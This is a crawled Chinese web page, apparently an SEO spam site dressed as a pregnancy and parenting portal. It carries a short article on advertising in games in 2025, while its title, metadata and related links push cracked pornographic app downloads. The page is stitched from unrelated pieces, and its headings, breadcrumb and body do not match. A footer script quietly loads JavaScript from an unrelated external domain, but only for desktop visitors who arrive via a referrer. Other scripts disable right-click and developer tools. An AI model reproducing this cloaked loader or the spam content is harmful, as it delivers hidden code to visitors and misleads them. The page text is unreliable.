

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agfqslg.com/cases/109.html
body_size: 7277
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="gb2312">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>vivo3.0.3免费下载三次-软件下载3.0.3免费华为版破解大全-ViVO一天三次破解</title>
    <meta name="keywords" content="vivo3.0.3免费下载三次,软件下载3.0.3免费华为版破解大全,ViVO一天三次破解">
    <meta name="description" content="推荐🍓agfqslg.com/cases/109.htmlvivo3.0.3免费下载三次,软件下载3.0.3免费华为版破解大全,ViVO一天三次破解黄色软件app下载,黄色app大全,黄色软件推荐,黄应用！">
    <link rel="icon"  href="//mubanstatic.91kb.one/yunfu_02/static/picture/favico.ico" type="image/x-icon">
    <link type="text/css" media="all"  href="//mubanstatic.91kb.one/yunfu_02/static/css/autoptimize.css" rel="stylesheet">
</head>
<body class="post-template-default single single-post single-format-standard wp-custom-logo">
    <div id="page" class="site">
        <header id="masthead" class="site-header clear">
            <div id="primary-bar">
                <div class="container">
                    <nav id="primary-nav" class="main-navigation">
                        <div>
                            <ul id="primary-menu" class="sf-menu sf-js-enabled sf-arrows" style="touch-action: pan-y;">
                                <li><a href="../../index.html">首页</a></li>
                                <li><a href="../index.html" class="sf-with-ul">备孕</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="index.html">孕前准备</a></li>
<li><a href="../jc/index.html">孕前检查</a></li>
<li><a href="../bj/index.html">孕前保健</a></li>
<li><a href="../hy/index.html">如何怀孕</a></li>
<li><a href="../pl/index.html">排卵期</a></li>
<li><a href="../tf/index.html">同房受孕</a></li>
<li><a href="../nn/index.html">生男生女</a></li>
<li><a href="../zz/index.html">怀孕症状</a></li>
<li><a href="../yy/index.html">验孕方法</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../yunqi/index.html" class="sf-with-ul">孕期</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../yunqi/fy/index.html">早孕反应</a></li>
<li><a href="../../yunqi/cq/index.html">怀孕初期</a></li>
<li><a href="../../yunqi/zq/index.html">怀孕中期</a></li>
<li><a href="../../yunqi/wq/index.html">怀孕晚期</a></li>
<li><a href="../../yunqi/bj/index.html">孕期保健</a></li>
<li><a href="../../yunqi/jc/index.html">孕期检查</a></li>
<li><a href="../../yunqi/nt/index.html">安胎保胎</a></li>
<li><a href="../../yunqi/tj/index.html">胎教</a></li>
<li><a href="../../yunqi/xsh/index.html">孕期性生活</a></li>
<li><a href="../../yunqi/yfjd/index.html">孕妇建档</a></li>
<li><a href="../../yunqi/zys/index.html">找月嫂</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../fenmian/index.html" class="sf-with-ul">分娩</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../fenmian/zb/index.html">产前准备</a></li>
<li><a href="../../fenmian/fs/index.html">分娩方式</a></li>
<li><a href="../../fenmian/gc/index.html">分娩过程</a></li>
<li><a href="../../fenmian/zc/index.html">早产难产</a></li>
<li><a href="../../fenmian/dcb/index.html">待产包</a></li>
<li><a href="../../fenmian/pf/index.html">剖腹产</a></li>
<li><a href="../../fenmian/sc/index.html">顺产</a></li>
<li><a href="../../fenmian/lc/index.html">流产</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../chanhou/index.html" class="sf-with-ul">产后</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../chanhou/hf/index.html">产后恢复</a></li>
<li><a href="../../chanhou/hl/index.html">产后护理</a></li>
<li><a href="../../chanhou/jf/index.html">产后减肥</a></li>
<li><a href="../../chanhou/yy/index.html">产后抑郁</a></li>
<li><a href="../../chanhou/yz/index.html">月子病</a></li>
<li><a href="../../chanhou/yj/index.html">产后瑜伽</a></li>
<li><a href="../../chanhou/tf/index.html">产后同房</a></li>
<li><a href="../../chanhou/fx/index.html">产后丰胸</a></li>
<li><a href="../../chanhou/el/index.html">产后恶露</a></li>
<li><a href="../../chanhou/chxf/index.html">产后修复</a></li>
<li><a href="../../chanhou/yzzx/index.html">月子中心</a></li>
<li><a href="../../chanhou/zyes/index.html">找育儿嫂</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../yinger/index.html" class="sf-with-ul">婴儿</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../yinger/hl/index.html">新生儿护理</a></li>
<li><a href="../../yinger/ye/index.html">育儿知识</a></li>
<li><a href="../../yinger/cjb/index.html">婴儿常见病</a></li>
<li><a href="../../yinger/zj/index.html">早教知识</a></li>
<li><a href="../../yinger/eg/index.html">早教儿歌</a></li>
<li><a href="../../yinger/qz/index.html">亲子教育</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../shaoer/index.html" class="sf-with-ul">少儿</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../shaoer/ye/index.html">婴儿保健</a></li>
<li><a href="../../shaoer/et/index.html">儿童保健</a></li>
<li><a href="../../shaoer/xl/index.html">儿童心理</a></li>
<li><a href="../../shaoer/hd/index.html">亲子活动</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../shipu/index.html" class="sf-with-ul">食谱</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../shipu/by/index.html">备孕食谱</a></li>
<li><a href="../../shipu/cq/index.html">孕早期食谱</a></li>
<li><a href="../../shipu/zq/index.html">孕中期食谱</a></li>
<li><a href="../../shipu/wq/index.html">孕晚期食谱</a></li>
<li><a href="../../shipu/yz/index.html">月子餐</a></li>
<li><a href="../../shipu/ch/index.html">产后食谱</a></li>
<li><a href="../../shipu/yft/index.html">孕妇汤</a></li>
<li><a href="../../shipu/xn/index.html">下奶食谱</a></li>
<li><a href="../../shipu/yfjj/index.html">孕妇忌口</a></li>
<li><a href="../../shipu/chjj/index.html">产后忌口</a></li>
<li><a href="../../shipu/fs/index.html">宝宝辅食</a></li>
<li><a href="../../shipu/bg/index.html">补钙食谱</a></li>
<li><a href="../../shipu/m4/index.html">4个月宝宝辅食</a></li>
<li><a href="../../shipu/m6/index.html">6个月宝宝辅食</a></li>
<li><a href="../../shipu/m8/index.html">8个月宝宝辅食</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../fuke/index.html" class="sf-with-ul">妇科</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../fuke/fk/index.html">妇科病</a></li>
<li><a href="../../fuke/yz/index.html">妇科炎症</a></li>
<li><a href="../../fuke/yf/index.html">预防治疗</a></li>
<li><a href="../../fuke/jc/index.html">妇科检查</a></li>
<li><a href="../../fuke/zz/index.html">妇科病症状</a></li>
<li><a href="../../fuke/sg/index.html">试管婴儿</a></li>
<li><a href="../../fuke/by/index.html">不孕不育</a></li>
<li><a href="../../fuke/yj/index.html">月经不调</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../qiming/index.html" class="sf-with-ul">起名</a>
                                    <ul class="sub-menu" style="display: none;">
<li><a href="../../qiming/nh/index.html">男孩取名</a></li>
<li><a href="../../qiming/nvh/index.html">女孩取名</a></li>
<li><a href="../../qiming/zy/index.html">周易起名</a></li>
<li><a href="../../qiming/wx/index.html">五行起名</a></li>
<li><a href="../../qiming/sbt/index.html">双胞胎起名</a></li>
<li><a href="../../qiming/sc/index.html">生辰八字起名</a></li>
                                    </ul>
                                </li>
                                <li><a href="../../gongju/index.html">实用工具</a></li>
                                <li><a href="../../hyzq/index.html">怀孕周期</a></li>
                            </ul>
                        </div>
                    </nav>
                    <ul class="top-right">
                        <li class="header-user"> 你好, <a>游客</a></li>
                        <li class="header-logout"> <a>退出</a></li>
                    </ul>
                </div>
            </div>
            <div class="site-start clear">
                <div class="container">
                    <div class="site-branding">
                        <div id="logo"> <span class="helper"></span> <a href="../../index.html" class="custom-logo-link" rel="home" aria-current="page"><img src="//mubanstatic.91kb.one/yunfu_02/static/picture/logo.jpg" class="custom-logo" alt="康查网" decoding="async" width="120" height="30"></a></div>
                    </div>
                    <div class="header-search">
                        <form name="search_news" id="search_news" method="post" action="javascript:;">
 <input type="text" name="keyboard" id="keyboard" class="search-input" placeholder="请输入关键词" autocomplete="off">
<input type="hidden" name="show" value="title">
 <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
<input type="hidden" name="_csrf" value="" /></form>
                    </div>

                </div>
            </div>
            <nav class="main-nav container">
                <div>
                    <ul id="main-1" class="main-menu first-menu">
                        <li>孕前：</li>
                        <li><a href="index.html">孕前准备</a></li>
                        <li><a href="../jc/index.html">孕前检查</a></li>
                        <li><a href="../bj/index.html">孕前保健</a></li>
                        <li><a href="../hy/index.html">如何怀孕</a></li>
                        <li><a href="../pl/index.html">排卵期</a></li>
                        <li class="new">孕期：</li>
                        <li><a href="../../yunqi/fy/index.html">早孕反应</a></li>
                        <li><a href="../../yunqi/bj/index.html">孕期保健</a></li>
                        <li><a href="../../yunqi/jc/index.html">孕期检查</a></li>
                        <li><a href="../../yunqi/xsh/index.html">孕期性生活</a></li>
                        <li><a href="../../yunqi/nt/index.html">安胎保胎</a></li>
                    </ul>
                </div>
                <div>
                    <ul id="main-3" class="main-menu">
                        <li>产前：</li>
                        <li><a href="../../fenmian/zb/index.html">产前准备</a></li>
                        <li><a href="../../fenmian/fs/index.html">分娩方式</a></li>
                        <li><a href="../../fenmian/dcb/index.html">待产包</a></li>
                        <li><a href="../../fenmian/pf/index.html">剖腹产</a></li>
                        <li><a href="../../fenmian/sc/index.html">顺产</a></li>
                        <li class="new">产后：</li>
                        <li><a href="../../chanhou/hf/index.html">产后恢复</a></li>
                        <li><a href="../../chanhou/hl/index.html">产后护理</a></li>
                        <li><a href="../../chanhou/fx/index.html">产后丰胸</a></li>
                        <li><a href="../../chanhou/el/index.html">产后恶露</a></li>
                        <li><a href="../../chanhou/yz/index.html">月子病</a></li>
                    </ul>
                </div>
            </nav> <span class="search-icon"> <i class="fa fa-search"></i> <i class="fa fa-close"></i> </span>
        </header>
        <nav id="mobile-nav" class="mobile-nav  tablet_menu_col_6 phone_menu_col_4 clear">
            <div>
                <ul id="mobile-menu" class="mobile-menu">
                        <li><a href="../../index.html">首页</a></li>
                        <li><a href="../index.html">备孕</a>
                        <li><a href="../../yunqi/index.html">孕期</a>
                        <li><a href="../../fenmian/index.html">分娩</a>
                        <li><a href="../../chanhou/index.html">产后</a>
                        <li><a href="../../yinger/index.html">婴儿</a>
                        <li><a href="../../shaoer/index.html">少儿</a>
                        <li><a href="../../shipu/index.html">食谱</a>
                        <li><a href="../../fuke/index.html">妇科</a>
                        <li><a href="../../qiming/index.html">起名</a>
                        <li><a href="../../gongju/index.html">实用工具</a></li>
                        <li><a href="../../hyzq/index.html">怀孕周期</a></li>
                </ul>
            </div>
        </nav>
        <div class="clear"></div>
        <div id="content" class="site-content container clear">
    <div class="clear">
        <div id="primary" class="content-area">
    <div class="single-breadcrumbs"> <span>您的位置：</span> <a href="/DESBeP">湖北荆门聖本工业集团</a>&nbsp;>&nbsp;<a href="/3392193">文章</a>&nbsp;>&nbsp;<a href="index.html"></a> 正文</div>
    <main id="main" class="site-main">
        <article class=" post type-post status-publish format-standard hentry category-zhenjiu-gz">
            <header class="entry-header">
                <h1 class="entry-title">2025年游戏行业大趋势：广告或将更深入地融入游戏</h1>
                <div class="entry-meta"> <span class="entry-author"> bj03 </span> <span class="entry-date"> 2025年1月26日 </span> <span class="entry-views">阅读<span class="view-count">(3392193)</span> </span></div>
            </header>
            <div class="single-excerpt">最近，GamesIndustry.biz召集了一群游戏行业的资深分析师，共同探讨并分享了他们对2025年游戏行业主流趋势的专业洞察。</div>
            <div class="entry-content">
              <p><p><img src='https://img2.ali213.net/picfile/News/2025/01/06/584_202501069415560.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/06/584_2025010694154873.jpg'></p>最近，GamesIndustry.biz召集了一群游戏行业的资深分析师，共同探讨并分享了他们对2025年游戏行业主流趋势的专业洞察。其中，MidiaResearch的游戏分析师RhysElliott指出，广告在游戏领域的普及度可能会显著提升，特别是PlayStation和Xbox这类主流游戏平台上。据这位分析师预测，游戏中的广告范围将会进一步扩大，不再局限于主机主页、控制面板、派对聊天、商店页面及设置菜单等传统领域，而是会渗透到游戏世界本身。例如，广告可能会以沉浸式体验或奖励形式出现，类似于《死亡搁浅》中的魔爪饮料植入或《使命召唤》的跨界联动等。此外，随着移动开发者纷纷进军PC和主机市场，移动端广告的成熟模式也有望被引入到其他平台上。同时，为了驱动营收增长，游戏公司可能会进一步加大广告投放力度。</p>  
            </div>
            <div class="single-credit">本文链接： <a href="agfqslg.com/cases/109.html" title="肝功能碱性磷酸酶偏高/碱性磷酸酶高怎么办">agfqslg.com/cases/109.html</a><br>本文内容知识部分来源于网络，所有权归原作者所有，如果有侵犯到您的权益，请联系我们删除。</div>
            <div class="clear">
                <div class="entry-tags"> <span class="tag-links"><span>标签:</span></span></div>
            </div>
        </article>
        <div class="author-box clear">
            <div class="author-meta">
                <div class="author-desc"><p>上一篇：<a href="http://agfqslg.com/detail/6933fea2adaf9aa79832d571.html">黄色网站9.1免费入口APP下载-茄子视频免费观看电视剧-茄子视频-盘丝洞APP下载安装官方正版-丝瓜视频-成品免费的视频软件有哪些好用</a></p><p>下一篇：<a href="http://agfqslg.com/detail/6933fea2adaf9aa79832d574.html">免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全</a></p></div>
            </div>
        </div>
        <div class="entry-related clear" style="padding:25px 0;">
            <h3 class="section-title">相关文章</h3>
            <div class="related-loop clear">
                <ul>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d577.html" title="免费看大片APP下载大全-免费看黄软件-成人视频APP-成 人免费 黄 色 网站-成人软件-免费看黄网站">免费看大片APP下载大全-免费看黄软件-成人视频APP-成 人免费 黄 色 网站-成人软件-免费看黄网站</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d574.html" title="免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全">免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d571.html" title="黄色网站9.1免费入口APP下载-茄子视频免费观看电视剧-茄子视频-盘丝洞APP下载安装官方正版-丝瓜视频-成品免费的视频软件有哪些好用">黄色网站9.1免费入口APP下载-茄子视频免费观看电视剧-茄子视频-盘丝洞APP下载安装官方正版-丝瓜视频-成品免费的视频软件有哪些好用</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d56e.html" title="免费的行色情网站WWW下载大全-黄瓜视频-草莓视频-好色先生-免费9.1破解版.APK安装-污软件下载">免费的行色情网站WWW下载大全-黄瓜视频-草莓视频-好色先生-免费9.1破解版.APK安装-污软件下载</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d56b.html" title="免费的行情网站APP下载快看-污软件-污APP-成品禁用短视频APP网站下载-丝瓜视频APP下载-富二代国产">免费的行情网站APP下载快看-污软件-污APP-成品禁用短视频APP网站下载-丝瓜视频APP下载-富二代国产</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d568.html" title="成版人黄瓜视频APP-免费🔞成人❌❌❌结九幺看片下载-免费🔞AV♋️㊙️免费视频🔞🔞">成版人黄瓜视频APP-免费🔞成人❌❌❌结九幺看片下载-免费🔞AV♋️㊙️免费视频🔞🔞</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d565.html" title="永久免费🔞🔞🔞未满九幺下载-免费🔞成人❌❌❌学国产AV-成人🔞AV精品㊙️软件">永久免费🔞🔞🔞未满九幺下载-免费🔞成人❌❌❌学国产AV-成人🔞AV精品㊙️软件</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d562.html" title="成人精品㊙️免费观看视频链接-成人精品㊙️免费观看软件-永久免费🔞🔞🔞未下载">成人精品㊙️免费观看视频链接-成人精品㊙️免费观看软件-永久免费🔞🔞🔞未下载</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d55f.html" title="🌸黄🌸色🌸视🌸频🌸-高清乱码🔞❌♋️免费真人-永久免费🔞🔞🔞未满软">🌸黄🌸色🌸视🌸频🌸-高清乱码🔞❌♋️免费真人-永久免费🔞🔞🔞未满软</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d55c.html" title="免费🔞成人❌❌❌结动漫-国产又爽❌又黄❌免费视频-AV片-免费🔞成人❌❌❌深夜戴套">免费🔞成人❌❌❌结动漫-国产又爽❌又黄❌免费视频-AV片-免费🔞成人❌❌❌深夜戴套</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d559.html" title="黄软件网站下载3.0.3免-9·1免费版安装下载-9.1免费版1.0.31下载">黄软件网站下载3.0.3免-9·1免费版安装下载-9.1免费版1.0.31下载</a></li>
                    
                    <li class="ht_grid_1_3"><a href="/detail/6933fea2adaf9aa79832d556.html" title="18🈲️成人免费网站下载-无风险9.1免费版安装-🌸黄🌸色🌸视🌸频🌸小游戏">18🈲️成人免费网站下载-无风险9.1免费版安装-🌸黄🌸色🌸视🌸频🌸小游戏</a></li>
                    
                </ul>
            </div>
        </div>
    </main>
</div>
        <aside class="widget-area sidebar">
            <div id="damenhu-views-3" class="widget widget-damenhu-views widget_posts_thumbnail">
                <h2 class="widget-title">热门文章</h2>
                <ul>
                    
                    <li class="post-list"><span>1</span><a href="/21159" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>2</span><a href="/470927" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>3</span><a href="/898466" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>4</span><a href="/558903" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>5</span><a href="/438033" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>6</span><a href="/127974" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>7</span><a href="/94469" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>8</span><a href="/186373" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>9</span><a href="/160333" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>10</span><a href="/545863" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>11</span><a href="/844686" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><span>12</span><a href="/280094" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                </ul>
            </div>
            <div id="damenhu-random-2" class="widget widget-damenhu-random widget_posts_thumbnail">
                <h2 class="widget-title">最新文章</h2>
                <ul>
                    
                    <li class="post-list"><a href="/21159.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/470927.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/898466.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/558903.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/438033.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/127974.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/94469.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/186373.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/160333.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/545863.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/844686.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                    <li class="post-list"><a href="/280094.html" title="2025年游戏行业大趋势：广告或将更深入地融入游戏">2025年游戏行业大趋势：广告或将更深入地融入游戏</a></li>
                    
                </ul>
            </div>
        </aside>
    </div>
</div>
        <div class="clear"></div>
        <footer class="site-footer container">
            <div id="site-bottom" class="clear">
<div class="site-info"> &#169; 2023 <a href="../../index.html">湖北荆门聖本工业集团</a> - <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow noopener noreferrer">渝ICP备30170916号-6</a> - <a href="sitemap.html">网站地图</a></div>
</div>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
<script src="//mubanstatic.91kb.one/yunfu_02/static/js/js.js" nonce="dgQiq1aMYeTLnPg6"></script>
<script nonce="dgQiq1aMYeTLnPg6">window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"slide":{"type":"slide","bdImg":"4","bdPos":"left","bdTop":"250"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/yunfu_01/static/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script nonce="dgQiq1aMYeTLnPg6"> 
function click(e) {
if (document.all) {
if (event.button==2||event.button==3) { alert("欢迎光临寒舍，有什么需要帮忙的话，请与站长联系！谢谢您的合作！！！");
oncontextmenu='return false';
}
}
if (document.layers) {
if (e.which == 3) {
oncontextmenu='return false';
}
}
}
if (document.layers) {
document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")

document.onkeydown =document.onkeyup = document.onkeypress=function(){
if(window.event.keyCode == 123) {
window.event.returnValue=false;
return(false);
}
}
</script>
<script langauge="javasript" nonce="dgQiq1aMYeTLnPg6">document.oncontextmenu=new Function('event.returnValue=false;');document.onselectstart=new Function('event.returnValue=false;');</script>
            <script src="//mubanstatic.91kb.one/yunfu_02/static/js/js.js" nonce="dgQiq1aMYeTLnPg6"></script>        </footer>
    </div>
    <div class="bottom-right">
        <div id="back-top" style="visibility: hidden;"> <a href="#top" title="返回顶部"> <span class="icon"><i class="fa fa-chevron-up"></i></span> <span class="text">返回顶部</span> </a></div>
    </div>
    
    <script type="text/javascript" src="//mubanstatic.91kb.one/yunfu_02/static/js/jQuery1.7.js" nonce="dgQiq1aMYeTLnPg6"></script>
    <script type="text/javascript" src="//mubanstatic.91kb.one/yunfu_02/static/js/html5.js" id="html5-js" nonce="dgQiq1aMYeTLnPg6"></script>
    <script type="text/javascript" src="//mubanstatic.91kb.one/yunfu_02/static/js/autoptimize.js" nonce="dgQiq1aMYeTLnPg6"></script>
</body>
</html>